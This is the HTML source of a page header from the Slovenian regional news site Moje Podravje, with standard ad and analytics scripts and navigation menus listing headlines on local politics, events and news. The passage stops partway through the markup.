<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-28868 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child mednarodni-dan-zensk-in-deklet-v-znanosti global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 14 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6967228b4983f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6967228b49cc5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6967228b49cc5" ><script>var block_td_uid_2_6967228b49cc5 = new tdBlock();
block_td_uid_2_6967228b49cc5.id = "td_uid_2_6967228b49cc5";
block_td_uid_2_6967228b49cc5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6967228b49cc5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6967228b49cc5_rand","tdc_css_class_style":"td_uid_2_6967228b49cc5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6967228b49cc5.td_column_number = "3";
block_td_uid_2_6967228b49cc5.block_type = "td_block_mega_menu";
block_td_uid_2_6967228b49cc5.post_count = "5";
block_td_uid_2_6967228b49cc5.found_posts = "3310";
block_td_uid_2_6967228b49cc5.header_color = "";
block_td_uid_2_6967228b49cc5.ajax_pagination_infinite_stop = "";
block_td_uid_2_6967228b49cc5.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6967228b49cc5);
</script><div id=td_uid_2_6967228b49cc5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6967228b49cc5" data-td_block_id="td_uid_2_6967228b49cc5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6967228b49cc5" data-td_block_id="td_uid_2_6967228b49cc5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6967228b4ad8f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6967228b4ad8f" ><script>var block_td_uid_3_6967228b4ad8f = new tdBlock();
block_td_uid_3_6967228b4ad8f.id = "td_uid_3_6967228b4ad8f";
block_td_uid_3_6967228b4ad8f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6967228b4ad8f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6967228b4ad8f_rand","tdc_css_class_style":"td_uid_3_6967228b4ad8f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6967228b4ad8f.td_column_number = "3";
block_td_uid_3_6967228b4ad8f.block_type = "td_block_mega_menu";
block_td_uid_3_6967228b4ad8f.post_count = "5";
block_td_uid_3_6967228b4ad8f.found_posts = "1874";
block_td_uid_3_6967228b4ad8f.header_color = "";
block_td_uid_3_6967228b4ad8f.ajax_pagination_infinite_stop = "";
block_td_uid_3_6967228b4ad8f.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_6967228b4ad8f);
</script><div id=td_uid_3_6967228b4ad8f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6967228b4ad8f" data-td_block_id="td_uid_3_6967228b4ad8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6967228b4ad8f" data-td_block_id="td_uid_3_6967228b4ad8f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6967228b4b842_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6967228b4b842" ><script>var block_td_uid_4_6967228b4b842 = new tdBlock();
block_td_uid_4_6967228b4b842.id = "td_uid_4_6967228b4b842";
block_td_uid_4_6967228b4b842.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6967228b4b842_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6967228b4b842_rand","tdc_css_class_style":"td_uid_4_6967228b4b842_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6967228b4b842.td_column_number = "3";
block_td_uid_4_6967228b4b842.block_type = "td_block_mega_menu";
block_td_uid_4_6967228b4b842.post_count = "5";
block_td_uid_4_6967228b4b842.found_posts = "1698";
block_td_uid_4_6967228b4b842.header_color = "";
block_td_uid_4_6967228b4b842.ajax_pagination_infinite_stop = "";
block_td_uid_4_6967228b4b842.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_6967228b4b842);
</script><div id=td_uid_4_6967228b4b842 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
